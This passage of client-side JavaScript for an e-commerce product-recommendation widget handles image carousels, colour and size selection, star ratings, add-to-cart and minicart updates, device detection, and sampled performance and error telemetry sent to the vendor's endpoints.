						fsalp_pdp_clicked = true;
						fsalp_pdp_clicked_status = 'Yes';
						let pdp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&pdpc=Yes';  
						fsalpPostInfo(pdp);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["pdp_clicked"] = fsalp_pdp_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				
				jQuery(window).resize(function() {
					fsalpImageResize();
					fsalpSizeDivResize();
				});
				
				
				jQuery('#fsAlpWidget').on('click', '.fsalp_select_size', function(e){
					jQuery('.fsalp_select_size_div').show();
				});
			});
		}else{
			fs_alp_id = '';
			fsalp_ScrappingScript();	
		}
	}
	else {
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){
			console.log("Source div missing - FS Widget");
			errorLogCaptured = true;
			var temp_deviceType = fsalp_deviceType();
			var browserType = fsalp_browserType();
			otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
			fsalpErrorInfo("Source div missing");
		}
	}
}

function fsalp_ScrappingScript(){
	if(fsalp_random_number<=fsalp_sample_rate && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony 
		//Scrapping
		let fsalpScrp = document.createElement('script');
			fsalpScrp.src = 'https://p-i-x-l.com/'+fsalp_hash+'/alp_scrapping-v1.js?v='+alp_widget_uniq_id;
		document.head.appendChild(fsalpScrp);
	}
}

function fsalpImageResize(){
	
	var fsalpViewportWidth = jQuery(window).width();
	var fsalpViewportHeight = jQuery(window).height();
	var fsalpImgWidth = 450; 
	var fsalpImgHeight = 500;
	
	if(fsalpViewportWidth < 1190){
		fsalpImgWidth = jQuery.trim(jQuery('#fsalp_default_image_width').val());
		fsalpImgHeight = jQuery.trim(jQuery('#fsalp_default_image_height').val());
	}
	
	jQuery("img.fsalpSlides").each(function(e) {
		var fsalpImg = jQuery(this).attr('src');
		var fsalpImgArr = fsalpImg.split('?');
			fsalpImg = fsalpImgArr[0]+'?sh='+fsalpImgHeight+'&sw='+fsalpImgWidth;
		jQuery(this).attr('src', fsalpImg);	
	});
	
}

function fsalpSizeDivResize(){
	var thirdDivHeight = jQuery('.alp_third_div').height();
		thirdDivHeight = thirdDivHeight - 40; 
		jQuery('.fsalp_size_div').css('min-height', thirdDivHeight+"px");
		jQuery('.fsalp_size_div').css('max-height', thirdDivHeight+"px");
}

function getStarRatingFSALP(){
	var fsalp_purlNew = jQuery('#fsAlpWidget').find('#fsalp_ann_purl').val();
	var fsalpPid = jQuery('#fsAlpWidget').find('#fsalp_ann_pid').val();
	var fsalp_ann_appkey = jQuery('#fsAlpWidget').find('#fsalp_ann_appkey').val();
	//console.log(fsalp_purlNew);console.log(fsalpPid);console.log(fsalp_ann_appkey); 
	if(fsalp_purlNew!='' && fsalpPid!='' && fsalp_ann_appkey!=''){
		var fsalpStarRatingURL = 'https://staticw2.yotpo.com/batch/app_key/'+fsalp_ann_appkey+'/domain_key/'+fsalpPid+'/widget/bottomline';
		var methods = '[{"method":"bottomline","params":{"pid":"'+fsalpPid+'","link":"'+fsalp_purlNew+'","skip_average_score":false,"main_widget_pid":"'+fsalpPid+'","widget_product_id":"'+fsalpPid+'"}}]';
		parm = {methods:methods, app_key:''+fsalp_ann_appkey+'', is_mobile:false}

		ajaxUrl = fsalpStarRatingURL;
		
		fsAlpAjaxProcess('POST', parm, ajaxUrl, 'GetStarRating');
	}
	if(localStorageAdded === false) {
		var widgetTempHTML = document.getElementById('fsAlpWidget').innerHTML;
		var newLocalStorage = {};
		newLocalStorage[fs_alp_id] = {"html_data": widgetTempHTML, "datetime": Date.now(), "uniq_id": alp_widget_uniq_id, "pdp_clicked": fsalp_pdp_clicked, "atb_clicked": fsalp_atb_clicked, "impression_count": 1};
		var arrJson = JSON.stringify(newLocalStorage);
		// Set Item
		localStorage.setItem("fs_widgets", arrJson);
		localStorageAdded = true;
	}
}

function fsAlpAjaxProcess(method, parm, ajaxUrl, from){
	
	jQuery.ajax({
		type: method,
		url: ajaxUrl, 
		data: parm,
		beforeSend : function() {
			jQuery('.product-grid').find('#fsalp_widget_spiner').show(); 
		},
		success: function (res) {
			var resData = res;
			
			if(from=='GetStarRating'){
				var fsalpRatingJson = JSON.parse(resData);
				if(fsalpRatingJson[0].result){
					var fsalpRatingDIv = document.createElement('div');
						fsalpRatingDIv.innerHTML = fsalpRatingJson[0].result;
					var	fsalpRatingAvg = fsalpRatingCount = 0;
					if(fsalpRatingDIv.querySelectorAll('span.sr-only')){
							fsalpRatingAvg = fsalpRatingDIv.querySelectorAll('span.sr-only');
							fsalpRatingAvg = fsalpRatingAvg[0].innerText;
							fsalpRatingAvg = fsalpRatingAvg.replace( /[^\d\.]*/g, '');
							fsalpRatingAvg = parseFloat(fsalpRatingAvg);
							
							fsalpRatingCount = fsalpRatingDIv.querySelectorAll('a.text-m');
							fsalpRatingCount = fsalpRatingCount[0].innerText;
							fsalpRatingCount = fsalpRatingCount.replace( /[^\d\.]*/g, '');

							fsalpRatingCount = parseInt(fsalpRatingCount); 	
					}
					var fsalp_starRating = '';
					if(fsalpRatingAvg>0 && fsalpRatingCount>0){
						var star_rating = fsalpRatingAvg.toFixed(2);
						var starValueWhole = Math.floor(star_rating);
						var starValueDec = star_rating - starValueWhole;
							
							for (var i=1; i<=starValueWhole; i++){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star checked'></span>";
							}
							var j = starValueWhole;
							if(starValueDec > 0 && starValueDec < 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								j = j+1;
							}else if (starValueDec >= 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-half-full checked' ></span>";
								j = j+1;
							}
							if(j < 5){
								for (i=j; i<=4; i++){
									fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								}
							}
						
						
					}else{
						for (var i=1; i<=5; i++){
							fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
						}
					}
					fsalpRatingCount = isNaN(fsalpRatingCount) ? 0 : fsalpRatingCount;
					jQuery('.fsalp_rating').html(fsalp_starRating);
					jQuery('.fsalp_rating-count a').text('('+fsalpRatingCount+')');
				}
			}else if(from=='GetColorAjax'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				
				
				var imgSwiperWrapperTag = /<div class="swiper-wrapper\s[^>]*>([\w\W]*?)<\/div>/gi;
				var matchPattenimgSwiperWrapperTag = imgSwiperWrapperTag.exec(resData); 
				//console.log(matchPattenimgSwiperWrapperTag); 
				
				var responseStarRating ='';
				var patternStarRating = /<div id="yotpo-bottomline-top-div"\s[^>]*>([\w\W]*?)<\/div>/gi;
				
				var matchPattenStarRating = patternStarRating.exec(resData); 
				if(matchPattenStarRating!=null && matchPattenStarRating[0]!=null && matchPattenStarRating[0]!=''){
					//console.log(matchPattenStarRating[0]);
					var fsalpRatingAnnDiv = document.createElement('div');
						fsalpRatingAnnDiv.innerHTML = matchPattenStarRating[0];
					var	matchPattenStarRatingElm = fsalpRatingAnnDiv.querySelectorAll('#yotpo-bottomline-top-div');
					//console.log(matchPattenStarRatingElm);
					if(matchPattenStarRatingElm[0]){
						//console.log(matchPattenStarRatingElm[0]);
						var fsalp_purlNew = matchPattenStarRatingElm[0].getAttribute('data-url') ? matchPattenStarRatingElm[0].getAttribute('data-url') : '';
						var fsalpPid = matchPattenStarRatingElm[0].getAttribute('data-product-id') ? matchPattenStarRatingElm[0].getAttribute('data-product-id') : '';
						var fsalp_ann_appkey = matchPattenStarRatingElm[0].getAttribute('data-appkey') ? matchPattenStarRatingElm[0].getAttribute('data-appkey') : ''
						
						jQuery('#fsalp_ann_appkey').val(fsalp_ann_appkey);
						jQuery('#fsalp_ann_pid').val(fsalpPid);
						jQuery('#fsalp_ann_purl').val(fsalp_purlNew);
					}
				}
				
				var responseColour ='';
				var patternC = /<button class="color-attribute"\s[^>]*>([\w\W]*?)<\/button>/gi; 
				var matchPattenC;
				while (matchPattenC = patternC.exec(resData)){
					if(matchPattenC!=null && matchPattenC[0]!=null && matchPattenC[0]!=''){
						responseColour = responseColour!='' ? responseColour+jQuery.trim(matchPattenC[0]) : jQuery.trim(matchPattenC[0]);
					}
				}
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var responseSize = [];
				var patternS = /<a class="size-attribute\s[^>]*>([\w\W]*?)<\/a>/gi; 
				var matchPattenS;
				while (matchPattenS = patternS.exec(resData)){
					if(matchPattenS!=null && matchPattenS[0]!=null && matchPattenS[0]!=''){
						var matchedData = '';
							matchedData = jQuery.trim(matchPattenS[0]);
							matchedData = '<div class="fsalp_size-box-new">'+matchedData+'</div>';
							responseSize.push(matchedData);
					}
				}
				
				if(responseSize.length>0){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSize.join("");
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
					}
						
					fsalpSizeDivResize();	
					processColourSize();
				}
				getStarRatingFSALP();	
				
			}else if(from=='colourSize'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				
				var urlParameter = new URL(ajaxUrl);
				var pidValue = getParameterByName('pid', urlParameter);
				var colourSel = getParameterByName('dwvar_'+pidValue+'_color', urlParameter);
				var sizeSel = getParameterByName('dwvar_'+pidValue+'_size', urlParameter);				
				
				var colourData = (resData.product.variationAttributes[0]) ? resData.product.variationAttributes[0] : {};
					colourData = (colourData.values) ? colourData.values : {}; 
				var responseColour ='';
				for(var c=0; c<colourData.length; c++){
					var colourDataValue = colourData[c];
					var colourElement = '';
					if(colourDataValue.url!=null && colourDataValue.selectable==true){
						var sel = colourDataValue.selected==true ? 'selected' : '';
						var colourImage = (colourDataValue.images.swatch[0].url) ? colourDataValue.images.swatch[0].url : '';
						colourElement = '<button class="color-attribute" aria-label="Select Colour '+colourDataValue.value+'" aria-describedby="'+colourDataValue.value+'" data-url="'+colourDataValue.url+'"><span data-attr-value="'+colourDataValue.value+'" class="color-value swatch-circle swatch-value selectable '+sel+'" style="background-image: url('+colourImage+')"></span><span id="'+colourDataValue.value+'" class="sr-only selected-assistive-text">selected</span></button>';
					}
					responseColour = responseColour!='' ? responseColour+colourElement : colourElement; 
				}
				
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var sizeData = (resData.product.variationAttributes[1]) ? resData.product.variationAttributes[1] : {};
					sizeData = (sizeData.values) ? sizeData.values : {};
				var splitSize = 0;
				if(sizeData.length>10){
					splitSize = (sizeData.length)/2; 
					splitSize = parseInt(splitSize);
				}
				var responseSize = [];
				var selectedId = '';
				var fsalpOverAllStcokStatus = '';
				var fsalp_selectedError = false;
				var fsalp_colour_url = '';
				for(var s=0; s<sizeData.length; s++){
					var sizeDataValue = sizeData[s];
					var sizeElement = sel = '';
					var displayValue = sizeDataValue.displayValue;
					
					if(sizeDataValue.url!=null && sizeDataValue.selectable==true && displayValue.indexOf("only 0")==-1){ 
						sel = sizeDataValue.selected==true ? 'selected' : '';
						if(sel=='selected'){
							selectedId = (resData.product.id) ? resData.product.id : '';
							jQuery('#fsalp_selectedSize').val(sizeDataValue.value);
							jQuery('#fsalp_product_id').val(selectedId);
							jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
						}
						sizeElement = '<a class="size-attribute '+sel+'" href="'+sizeDataValue.url+'" data-attr-value="'+sizeDataValue.value+'" data-id="'+selectedId+'">'+sizeDataValue.displayValue+'</a>';
						fsalp_colour_url = sizeDataValue.url;
						if(fsalpOverAllStcokStatus==''){
							fsalpOverAllStcokStatus = 'In Stock';
						}
					}else{
						if(sizeDataValue.value==sizeSel){
							fsalp_selectedError = true;
							sel = 'fsalp_selectedError';
						}
						sizeElement = '<a class="size-attribute disabled '+sel+'" href="null" data-attr-value="'+sizeDataValue.value+'">'+sizeDataValue.displayValue+'</a>';
					}
					sizeElement = '<div class="fsalp_size-box-new">'+sizeElement+'</div>';
					
					if(splitSize>0){
						if(s<splitSize){
							responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
						}else{
							responseSize[1] = (responseSize[1]) ? responseSize[1]+sizeElement : sizeElement;
						}
					}else{
						responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
					}
					
				}
				
				var responseSizeNew = '';
				if(responseSize[1]){
					responseSizeNew = responseSize[0]+responseSize[1];
				}else{
					responseSizeNew = responseSize[0]; 
				}
				if(responseSizeNew!=''){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSizeNew;
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					fsalpSizeDivResize();
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						if(fsalpSelectedSizeText!=''){
							jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
						}else{
							jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
						}
					}else{
						jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
					}
						
					processColourSize();
					
					if(fsalp_selectedError==true){
						fsAlpAjaxProcess('GET', {}, fsalp_colour_url, 'get-color-img'); 
					}else{
						if(resData.product.images.medium){
							applyColourBasedImg(resData.product.images.medium);
						}	
					}
				}
		
			}else if(from=='sizeId'){ 
				
				var fsalp_productId = (resData.product.id) ? jQuery.trim(resData.product.id) :'';
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				jQuery('#fsalp_product_id').val(fsalp_productId);
				jQuery('a.size-attribute.selected').attr('data-id', fsalp_productId);
				jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
				
				var fsalp_productLink = '/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&pid='+fsalp_productId+'&ajax=true';
				//jQuery('#fsalp_quick_buy').attr('href', fsalp_productLink);
				jQuery('#fsalp_quick_buy').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget').find('.product-id').text(fsalp_productId);
				
				var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
				if(stockStatus!='' && stockStatus!=null){
					stockStatus = stockStatus.replace('-', '');
					stockStatus = jQuery.trim(stockStatus);
					jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
				}else{
					jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
				}
				
			}else if(from=='wishlist'){
				if(resData.success && jQuery.trim(resData.success)=='true'){
					jQuery('#fsalp_wishlist').find('i.wishheart').removeClass('fa-heart-o');
					jQuery('#fsalp_wishlist').find('i.wishheart').addClass('fa-heart');
				}
			}else if(from=='addtocart'){
				 
				if(resData && jQuery.trim(resData.error)=='false'){
					jQuery('.minicart-quantity').text(0);
					jQuery('div.container.cart').remove();					
					jQuery('.add-to-cart-messages').html(addtocartSuccessContent()); 
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+resData.reportingURL, 'minicart');
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow', 'minicartshow');
						
					jQuery('.minicart-quantity').text(resData.quantityTotal);
					jQuery('.ds-header__component .minicart-quantity').removeClass("d-none");
					jQuery('.minicart-link').attr('title', resData.minicartCountOfItems).attr('aria-label', resData.minicartCountOfItems);
					 				
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
					
				}else{
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					
					jQuery('.add-to-cart-messages').html('<div class="alert alert-danger add-to-basket-alert text-center">'+resData.message+'</div>');
					
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
				}
				
			}else if(from=='minicartshow'){
				if(resData!=''){
					jQuery('div.header__component--minicart__popover').html(resData);
				}else{
					jQuery('div.header__component--minicart__popover').html('');
				}
			}else if(from=='get-color-img'){
				if(resData.product.images.medium){
					applyColourBasedImg(resData.product.images.medium);
				}
			}
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
		},error:function(textStatus, errorThrown){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		},complete:function(e){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		}
	});
	
}

function processColourSize(){
	
	if(jQuery('a.size-attribute').hasClass('selected') && jQuery.trim(jQuery('#fsalp_selectedSize').val())!=''){
								
		var sizeValue = jQuery('a.size-attribute.selected').attr('data-attr-value');
			sizeValue = jQuery.trim(sizeValue);
		jQuery('#fsalp_selectedSize').val(sizeValue);
		var fsalpProductId = jQuery('a.size-attribute.selected').attr('data-id');
			fsalpProductId = jQuery.trim(fsalpProductId);
		if(fsalpProductId!=''){
			jQuery('#fsalp_product_id').val(fsalpProductId);
			jQuery('#fsalp_quick_buy').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget').find('.product-id').text(fsalpProductId);

			jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
		}
		var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
		if(stockStatus!='' && stockStatus!=null){
			stockStatus = stockStatus.replace('-', '');
			stockStatus = jQuery.trim(stockStatus);
			jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
		}else{
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}
	}else{
		jQuery('#fsalp_stock_status').text('');
		jQuery('#fsalp_product_id').val('');
		jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
		jQuery('a.size-attribute').removeClass('selected');
		
		var stockStatusArr = []; 
		jQuery("a.size-attribute").each(function() {
			var hrefValue = (jQuery(this).attr('href')=='null') ? 'Out of stock' : 'In stock';
			stockStatusArr[hrefValue] = hrefValue;
		});
		if(stockStatusArr['In stock']){
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}else{
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		}
		if(jQuery.trim(jQuery('#fsalp_selectedSize').val())!=""){ 
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		} 
	} 
}
function applyColourBasedImg(imgData){
	var imgSrcArr = [];
	for(var imgI=0; imgI<imgData.length; imgI++){
		if(imgData[imgI].url && imgData[imgI].url!=''){
			imgSrcArr.push(imgData[imgI].url); 
		}
	}
	var pLink = jQuery('#fsalp_purl').val();
	if(imgSrcArr.length>0){
		jQuery('.fsalpSlidesDiv').html('');
		var imgTagHtml = '';
		for(var imgI=0; imgI<imgSrcArr.length; imgI++){
			var st='';
			if(imgI!=0){
				st = 'style="display:none;"';
			}
			
			imgTagHtml += '<a target="_blank" class="fsalp_product_link" href="'+pLink+'" style="text-decoration:none !important;"><img class="fsalpSlides" src="'+imgSrcArr[imgI]+'" '+st+'></a>';
		}
		jQuery('.fsalpSlidesDiv').html(imgTagHtml);
		fsalpImageResize();
	}
	
}
function addtocartSuccessContent(){
	return '<div class="alert alert-success add-to-basket-alert text-center" role="alert">\n\n\n\n\n\n\n\n\n\n\n  <div class=\"product-added-icon\">\n    \n  <svg\n    class=\"icon icon--svg product-added-icon-element\"\n    \n    \n    \n    \n  >\n    <use xlink:href=\"/on/demandware.static/Sites-AS-GB-Site/-/default/dwa5305dad/assets/sprite.svg#svg-rabbit\"></use>\n  </svg>\n\n\n  </div>\n\n<div class=\"product-added-content\">\n  <div class=\"main-message\">\n    Item added to your bag!\n  </div>\n  \n  <div class=\"proceed-message\">\n    \n      <a class=\"\" href=\"/cart\">Proceed To Checkout</a>\n    \n  </div>\n</div>\n\n<div class=\"product-added-close-icon\">\n  <i class=\"fa fa-times product-added-close-icon-element\"></i>\n</div>\n</div>';
}
function fsalpCarousel() {
	var i;
	var x = document.getElementsByClassName("fsalpSlides");
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	fsalpMyIndex++;
	if (fsalpMyIndex > x.length) {fsalpMyIndex = 1}    
	x[fsalpMyIndex-1].style.display = "block";  
	setTimeout(fsalpCarousel, 5000);
}

function fsalp_mobileCheck() {
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  //console.log('mobile::'+check);
  return check;
}
function fsalp_deviceType() {
	var deviceType = "";
	let platform = fsalp_devicePlatform();
	var isOSX = /mac/.test(platform.toLowerCase()); // Mac desktop
	var isIPHONE = ['iphone'].indexOf(platform.toLowerCase()) !== -1; // iPhone
	var isIOS = ['ipad', 'ipod'].indexOf(platform.toLowerCase()) !== -1; // Mac iPad
	var isWindows = /win/.test(platform.toLowerCase()); // Windows desktop
	var isAndroid = /android/.test(platform.toLowerCase()); // Android Mobile
	var isLinux = /linux/.test(platform.toLowerCase()); // Linux desktop
	if(isOSX)
		deviceType = "Mac desktop";
	else if(isIPHONE)
		deviceType = "iPhone";
	else if(isIOS)
		deviceType = "Mac iPad";
	else if(isWindows)
		deviceType = "Windows desktop";
	else if(isAndroid)
		deviceType = "Android Mobile";
	else if(isLinux)
		deviceType = "Linux desktop";
	return deviceType;	
}
function fsalp_devicePlatform() {
    if (typeof navigator.userAgentData !== 'undefined' && navigator.userAgentData != null) {
        return navigator.userAgentData.platform;
    }
    // Deprecated but still works for most of the browser
    if (typeof navigator.platform !== 'undefined') {
        if (typeof navigator.userAgent !== 'undefined' && /android/.test(navigator.userAgent.toLowerCase())) {
            // android device’s navigator.platform is often set as 'linux', so let’s use userAgent for them
            return 'android';
        }
        return navigator.platform;
    }
    return 'unknown';
}
function fsalp_browserType() {
	navigator.sayswho= (function(){
		var ua= navigator.userAgent;
		var tem; 
		var M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
		if(/trident/i.test(M[1])){
			tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
			return 'IE '+(tem[1] || '');
		}
		if(M[1]=== 'Chrome'){
			tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
			if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
		}
		M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
		if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
		return M.join(' ');
	})();
	return navigator.sayswho;
}
function fsalpErrorInfo(errorType){
	if(fs_alp_id != null && fs_alp_id != ""){
		try{
			var sendParms = "?hash="+fsalp_hash+"&id="+fs_alp_id+"&wid="+alp_widget_uniq_id+"&msg="+encodeURIComponent(errorType)+"&page_url="+encodeURIComponent(fsalp_currentLocation)+"&load_widget="+loadWidgetCalled+"&others="+otherWidgetIssue;
			fetch(fsalp_errorAPI+sendParms);  
		}catch(err){
			console.log(err);
		}
	}
}
function fsalpPostInfo(sendParms){
	if((fsalp_random_number<=fsalp_sample_rate) || (fs_alp_id != null && fs_alp_id != "")){
		try{
			fetch(fsalp_performanceAPI+sendParms);  
		}catch(err){
			console.log(err);	
		}
	}
}
function fsalpPostMissingInfo(sendParms) {
	let fsalp_MissingDetailAPI = "https://alp.feedspark.com/_project_widget/widgets/"+fsalp_hash+"/missing-category-data/alp-missing-category.php";
	try {
	   fetch(fsalp_MissingDetailAPI+sendParms);
	} catch (a) {
		console.log(a);
	}
}